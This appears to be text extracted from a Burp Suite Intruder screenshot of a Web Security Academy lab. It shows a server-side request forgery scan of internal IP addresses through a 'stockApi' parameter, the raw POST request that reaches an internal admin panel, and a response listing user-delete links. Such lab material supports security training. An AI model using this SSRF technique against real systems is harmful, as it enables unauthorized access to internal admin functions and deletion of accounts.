 Attack Save 4. Intruder attack of https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net
4. Intruder attack of https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
112 112 500 251 2581
113 113 500 263 2581
114 114 500 249 2581
115 115 500 276 2581
116 116 500 247 2581
117 117 500 517 2581
118 118 200 418 3378
119 119 500 248 2581
120 120 500 264 2581
121 121 500 256 2581
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7500f304595a9e829a42cc008f0035.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net/product?productId=14
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http%3a%2f%2f192.168.0.118%3a8080%2fadmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Users
</h1>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.118:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 <div>
64 <span>
carlos -
</span>
65 <a href="/http://192.168.0.118:8080/admin/delete?username=carlos">
Delete
</a>
66 </div>
67 </section>
68 <br>
69 <hr>
70 </div>
71 </section>
72 <div class="footer-wrapper">
carlos 2 matches
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4